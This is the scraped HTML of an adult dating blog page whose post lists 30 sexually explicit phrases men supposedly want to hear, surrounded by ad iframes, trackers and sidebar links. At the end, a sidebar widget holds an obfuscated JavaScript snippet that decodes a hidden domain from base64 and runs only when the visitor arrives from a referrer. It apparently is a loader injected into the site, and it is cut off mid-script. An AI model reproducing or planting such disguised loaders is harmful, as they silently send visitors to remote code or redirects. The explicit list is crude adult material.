.next-post {	color: #e91b23;	}#nav-wrapper {	background: #333333 url(https://nightloveblog.com/wp-content/themes/hottopix/images/menu-fade.png) repeat-x bottom;	}#nav-mobi select,ul.main-nav li ul li {	background: #333333;	}a, a:visited {	color: #fa4b2a;	}#wallpaper {	background: url() no-repeat 50% 0;	}</style>    <script type="rocketlazyloadscript" data-rocket-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script type="rocketlazyloadscript">
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "2d7d86e48d556c67b68d333d0c697fb8443ebf745ed33ad81304c633bdcc5ef6",
          userId: null,
          customDomain: "https://nightloveblog.com/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40366906-2', 'auto');
  ga('send', 'pageview');

</script>


<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_delay_js wpr_desktop wpr_preload_links" /></head>



<body class="post-template-default single single-post postid-293 single-format-standard">



<div data-rocket-location-hash="15cb6fefa8eddad41e6442ffbae8f648" id="site">

	
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

		<div data-rocket-location-hash="f9f0b82cf8de556e88cc1878652396c9" id="header-wrapper">

			<div id="top-header-wrapper">

				<div id="top-nav">

					<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://nightloveblog.com/looking-for-a-date/">Looking for a date?</a></li>
</ul></div>

				</div><!--top-nav-->

				<div id="content-social">

					<ul>

						
						
						<li><a href="http://www.twitter.com/nightloveblog" alt="Twitter" class="twitter-but" target="_blank"></a></li>

						
						
						
						
						
						
						<li><a href="https://nightloveblog.com/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>

					</ul>

				</div><!--content-social-->

			</div><!--top-header-wrapper-->

			
<div id="logo-wrapper" style="float:left; width: 30%; min-width: 250px;">
			
				
					<a href="https://nightloveblog.com"><img src="http://nightloveblog.com/wp-content/uploads/2014/01/nightlovebloglogonew.png" alt="Dating blog" /></a>

				
			</div><!--logo-wrapper-->


<div class="body" style="float: right; width: 70%; margin-top: 27px;"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&track=blog_header" style="height: 140px; width: 100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div>

		</div><!--header-wrapper-->

		<div data-rocket-location-hash="152cfcc17c8b63db6c51defefda7f062" id="nav-wrapper">

			<ul class="main-nav">

				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://nightloveblog.com/category/sex-life/">Sex life</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-373"><a href="https://nightloveblog.com/category/you-didnt-know/">You didn&#8217;t know&#8230;</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://nightloveblog.com/category/gender-differences/">Gender differences</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://nightloveblog.com/category/relationship-issues/">Relationship issues</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://nightloveblog.com/category/marriage-counseling/">Marriage counseling</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://nightloveblog.com/category/sex-news/">Sex news</a></li>
</ul></div>
			</ul><!--main-nav-->

			<div id="nav-mobi">

 				<div class="menu-menu-container"><select><option value="#">Menu</option><option value="https://nightloveblog.com/category/sex-life/">Sex life</option>
<option value="https://nightloveblog.com/category/you-didnt-know/">You didn&#8217;t know&#8230;</option>
<option value="https://nightloveblog.com/category/gender-differences/">Gender differences</option>
<option value="https://nightloveblog.com/category/relationship-issues/">Relationship issues</option>
<option value="https://nightloveblog.com/category/marriage-counseling/">Marriage counseling</option>
<option value="https://nightloveblog.com/category/sex-news/">Sex news</option>
</select></div>
			</div><!--nav-mobi-->

			<div id="main-search">

				<form method="get" id="searchform" action="https://nightloveblog.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="search-button" />
</form>
			</div><!--main-search-->

		</div><!--nav-wrapper-->


<div data-rocket-location-hash="d0bf6e2a7a6eaaf300d44482be731ada" id="main">

	<div id="content-wrapper">

		
		<div class="breadcrumb">

			<div id="crumbs"><a href="https://nightloveblog.com">Home</a> / <a href="https://nightloveblog.com/category/you-didnt-know/">You didn't know...</a> / <span class="current">Men want to hear</span></div>
		</div><!--breadcrumb-->

		<div id="title-main">

			<h1 class="headline">Men want to hear</h1>

			<span class="post-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on April 29, 2013</span>
		</div><!--title-main-->

		<div id="home-main">

			<div id="post-area" class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-you-didnt-know tag-men-want-to-hear tag-what-men-like-in-women tag-what-to-say tag-women-looking-for-men">

				
				<div id="social-box">

					<ul class="post-social">

						<li>

							<a href="http://twitter.com/share" class="twitter-share-button" data-lang="en" data-count="horizontal">Tweet</a>

						</li>

						<li>

							<g:plusone size="medium" annotation="inline" width="90"></g:plusone>

						</li>

						<li>

							
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnightloveblog.com%2Fmen-want-to-hear%2F&media=https://nightloveblog.com/wp-content/uploads/2013/04/1385_1385-2.jpg&description=Men want to hear" class="pin-it-button" count-layout="horizontal">Pin It</a>

						</li>

						<li>

							<div class="fb-like" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

						</li>

					</ul>

				</div><!--social-box-->

				
				<div id="content-area">

					
					<p style="text-align: justify;"><a href="http://nightloveblog.com/wp-content/uploads/2013/04/men-want-to-hear.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-294 alignleft" style="margin-left: 3px; margin-right: 3px;" alt="men want to hear" src="http://nightloveblog.com/wp-content/uploads/2013/04/men-want-to-hear.jpg" width="300" height="236" /></a>What do men want from women? While studying a number of local and foreign forums we were trying to find out more about what men want : no lofty wishes of men but those which are very prosaic and even trivial. Here are the first 30 wishes of the series “I would like her to say…” Are you ready to say any of this?<span id="more-293"></span></p>
<ol style="text-align: justify;">
<li>A headache? I never have headaches. I want you!</li>
<li>Periods? Never mind! I want you!</li>
<li>Sweetheart, let’s ask this nice waitress to have a threesome with us tonight, shall we?</li>
<li>Do you remember Jane’s friend, a model? She was asking today if you would like to make out with her.</li>
<li>I’ve learnt a few new positions which we haven’t practiced before. Shall we try?</li>
<li>Marriage? Are you nuts? Don’t even think of talking about that in the next 6 years! Let’s do it one more time!</li>
<li>Wow! I just love your bald head! It is so sexy!</li>
<li>The shirt that you have been wearing since the 8<sup>th</sup> year at school suits you so much! Let’s do it here and now and I want you wearing that shirt!</li>
<li>I will never agree to your getting rid of those torn pants. They’re my fetish!</li>
<li>I like anal more.</li>
<li>Who needs a shower? Let’s go to bed! I want to make love to my sweaty you.</li>
<li>OMG, you are so good!</li>
<li>I want you so much when you snore.</li>
<li>Do you want to spend some time with your friends and have some beer? Have fun sweetheart! Meanwhile I’ll do the housework, do the laundry, cook lots of food and then take my clothes off and will be waiting for you here naked !</li>
<li>Don’t come! We haven’t done anal yet.</li>
<li>Are you longing for sex? Wait for a while! I have invited a friend and she is about to come!</li>
<li>Have something to eat and in the meanwhile I will fellate.</li>
<li>Wow! It’s so gigantic!</li>
<li>Are you sure it’s gonna fit in there?</li>
<li>Oh, your joystick is so happy to see me!</li>
<li>Have you come? Would you like me to cook anything for you?</li>
<li>I like it the most when you fall asleep just after you have come.</li>
<li>Make yourself comfortable and watch the football match. If you want some more beer, snacks or a blow-job during the break just call me!</li>
<li>I’ve bought you a new pool table. Let’s make love on it right now!</li>
<li>Will we be able to go have sex in the restroom before we get our order do you think?</li>
<li>Let’s have sex with that pretty flight attendant, shall we?</li>
<li>I love having sex in the elevator!</li>
<li>Do you want to come on my face?</li>
<li>Your sperm tastes good!</li>
<li>Shall I wake you up with a blow-job?</li>
</ol>
<p style="text-align: justify;">
<center><a href="http://www.masslover.com/"><img src="http://nightloveblog.com/wp-content/uploads/2013/06/Dating-site.png"></img></a></center>
					
				</div><!--content-area-->

				
				<div class="post-tags">

					<span class="post-tags-header">Related Items</span><a href="https://nightloveblog.com/tag/men-want-to-hear/" rel="tag">men want to hear</a><a href="https://nightloveblog.com/tag/what-men-like-in-women/" rel="tag">what men like in women</a><a href="https://nightloveblog.com/tag/what-to-say/" rel="tag">what to say</a><a href="https://nightloveblog.com/tag/women-looking-for-men/" rel="tag">women looking for men</a>
				</div><!--post-tags-->

				
				<div id="social-box">

					<ul class="post-social">

						<li>

							<a href="http://twitter.com/share" class="twitter-share-button" data-lang="en" data-count="horizontal">Tweet</a>

						</li>

						<li>

							<g:plusone size="medium" annotation="inline" width="90"></g:plusone>

						</li>

						<li>

							
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnightloveblog.com%2Fmen-want-to-hear%2F&media=https://nightloveblog.com/wp-content/uploads/2013/04/1385_1385-2.jpg&description=Men want to hear" class="pin-it-button" count-layout="horizontal">Pin It</a>

						</li>

						<li>

							<div class="fb-like" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

						</li>

					</ul>

				</div><!--social-box-->

				
			</div><!--post-area-->

			
			            <div id="related-posts">            	<h3 class="post-header">You may also like...</h3>			<ul>            		            			<li>                		<div class="related-image">										<a href="https://nightloveblog.com/must-have/" rel="bookmark" title="Must have"><img width="293" height="194" src="https://nightloveblog.com/wp-content/uploads/2013/05/men-want.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://nightloveblog.com/wp-content/uploads/2013/05/men-want.jpg 495w, https://nightloveblog.com/wp-content/uploads/2013/05/men-want-300x198.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a>									</div><!--related-image-->				<div class="related-text">					<a href="https://nightloveblog.com/must-have/" class="main-headline">Must have</a>				</div><!--related-text-->            			</li>            		            			<li>                		<div class="related-image">										<a href="https://nightloveblog.com/time-and-place-matter/" rel="bookmark" title="Time and Place matter"><img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2013/05/Sexy-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://nightloveblog.com/wp-content/uploads/2013/05/Sexy-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2013/05/Sexy-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" /></a>									</div><!--related-image-->				<div class="related-text">					<a href="https://nightloveblog.com/time-and-place-matter/" class="main-headline">Time and Place matter</a>				</div><!--related-text-->            			</li>            		            			<li>                		<div class="related-image">										<a href="https://nightloveblog.com/female-sexuality/" rel="bookmark" title="Female sexuality"><img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2013/04/1361379750_women_in_sexy_red-10-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/1361379750_women_in_sexy_red-10-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2013/04/1361379750_women_in_sexy_red-10-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/1361379750_women_in_sexy_red-10-85x54.jpg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>									</div><!--related-image-->				<div class="related-text">					<a href="https://nightloveblog.com/female-sexuality/" class="main-headline">Female sexuality</a>				</div><!--related-text-->            			</li>            		</ul></div>
			<div id="comments">
	
	
	
	

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="comment-header">Leave a Reply</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/men-want-to-hear/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nightloveblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc1e139460" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!--comments-->
		</div><!--home-main-->

		
<div id="sidebar-wrapper">
	<ul>
		<li class="sidebar-widget">			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&track=blog_sidebar" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sex life</h3></span>




					<div class="category-dark">

						
						<div class="cat-dark-top">

							<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">

							
								<img width="620" height="350" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-620x350.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" />
							
							<div class="cat-dark-text">

								<span class="cat-dark-byline">By nightloveblog</span>

								<h2>What changes should you expect if you stop having sex?</h2>

								<p>Sex brings lots of positive emotions. It´s also very healthy can help you to lower the level of cortisol (the hormone of stress), it makes you more productive, also...</p>

							</div><!--cat-dark-text-->

							</a>

							
							
						</div><!--cat-dark-top-->

						
						
						<div class="cat-dark-bottom">

							<ul>

								
								<li>

									
										<a href="https://nightloveblog.com/10-unusual-places-for-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/images-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | October 18, 2018</span>

									<p><a href="https://nightloveblog.com/10-unusual-places-for-sex/">10 unusual places for sex</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg 85w, https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-300x194.jpeg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | September 26, 2018</span>

									<p><a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/">6 more ways to get your sexual life back on track</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/sandy-love-8-best-beaches-to-have-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/08/Без-названия-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | August 24, 2018</span>

									<p><a href="https://nightloveblog.com/sandy-love-8-best-beaches-to-have-sex/">Sandy love: 8 best beaches to have sex</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/the-sounds-do-matter/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama.jpg 593w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | August 16, 2018</span>

									<p><a href="https://nightloveblog.com/the-sounds-do-matter/">The sounds do matter</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/5-qualities-of-a-greatlover/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/07/sex-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/07/sex-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/07/sex-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | July 19, 2018</span>

									<p><a href="https://nightloveblog.com/5-qualities-of-a-greatlover/">5 qualities of a greatlover</a></p>

								</li>

								
							</ul>

						</div><!--cat-dark-bottom-->

						
					</div><!--category-dark-->





		</li><li class="sidebar-widget">	<div class="tabber-container">		<ul class="tabs tabber-widget">			<li><h4><a href="#tab1">Popular</a></h4></li>			<li><h4><a href="#tab2">Latest</a></h4></li>			<li><h4><a href="#tab3">Comments</a></h4></li>		</ul>		<div id="tab1" class="tabber-content">			<div class="cat-light-bottom cat-light-links">								<ul>											<li>															<a href="https://nightloveblog.com/better-sex-to-live/"><img width="51" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/good-sex.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/good-sex.jpg 553w, https://nightloveblog.com/wp-content/uploads/2013/04/good-sex-285x300.jpg 285w" sizes="auto, (max-width: 51px) 100vw, 51px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/better-sex-to-live/">Better Sex to Live</a></p>						</li>											<li>															<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 29, 2018</span>							<p><a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">What changes should you expect if you stop having sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/clinton-gay-marriage/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/clinton-gay-marriage/">Clinton Gay Marriage</a></p>						</li>											<li>															<a href="https://nightloveblog.com/man-with-no-penis/"><img width="60" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/no-penis.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/no-penis.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/no-penis-300x268.jpg 300w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/man-with-no-penis/">Man with no Penis</a></p>						</li>											<li>															<a href="https://nightloveblog.com/breasts-size/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/breasts-size/">Breasts Size</a></p>						</li>									</ul>							</div><!--cat-light-bottom-->		</div><!--tab1-->		<div id="tab2" class="tabber-content">			<div class="cat-light-bottom cat-light-links">				<ul>											<li>															<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 29, 2018</span>							<p><a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">What changes should you expect if you stop having sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/10-the-most-frequent-womens-sexual-fantasies/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/646x404-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/646x404-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404.jpg 646w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 23, 2018</span>							<p><a href="https://nightloveblog.com/10-the-most-frequent-womens-sexual-fantasies/">10 the most frequent women´s sexual fantasies</a></p>						</li>											<li>															<a href="https://nightloveblog.com/why-do-men-have-less-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 13, 2018</span>							<p><a href="https://nightloveblog.com/why-do-men-have-less-sex/">Why do men have less sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/10-unusual-places-for-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/images-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | October 18, 2018</span>							<p><a href="https://nightloveblog.com/10-unusual-places-for-sex/">10 unusual places for sex</a></p>						</li>											<li>															<a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg 85w, https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-300x194.jpeg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | September 26, 2018</span>							<p><a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/">6 more ways to get your sexual life back on track</a></p>						</li>									</ul>			</div><!--cat-light-bottom-->		</div><!--tab2-->		<div id="tab3" class="tabber-content">				<ul class="latest-comments">								</ul>		</div><!--tab3-->	</div><!--tabber-container-->		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Twitter</h3></span>		<div class="tweet"></div>		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sex and celebrities</h3></span>




					<div class="category-light">

						
						<div class="cat-light-top">

							
								<a href="https://nightloveblog.com/boy-to-play/"><img width="364" height="273" src="https://nightloveblog.com/wp-content/uploads/2013/04/hugh.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/hugh.jpg 364w, https://nightloveblog.com/wp-content/uploads/2013/04/hugh-300x225.jpg 300w" sizes="auto, (max-width: 364px) 100vw, 364px" /></a>

							
							<h2><a href="https://nightloveblog.com/boy-to-play/">Boy to play</a></h2>

							<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | April 20, 2013</span>

							<p>Being the person who founded Playboy and the man who always has many beautiful young women at hand, Hugh Hefner is practically the synonym of sex. But how many...</p>

							
							
						</div><!--cat-light-top-->

						
						<div class="cat-light-top">

							
								<a href="https://nightloveblog.com/clinton-gay-marriage/"><img width="594" height="400" src="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-594x400.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

							
							<h2><a href="https://nightloveblog.com/clinton-gay-marriage/">Clinton Gay Marriage</a></h2>

							<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | April 11, 2013</span>

							<p>The former US Secretary of state Hillary Clinton has spoken in favor of same-sex marriages. She informed about this in the video published on the site The Human Rights...</p>

							
							
						</div><!--cat-light-top-->

						
					</div><!--category-light-->





		</li><li class="widget_text sidebar-widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
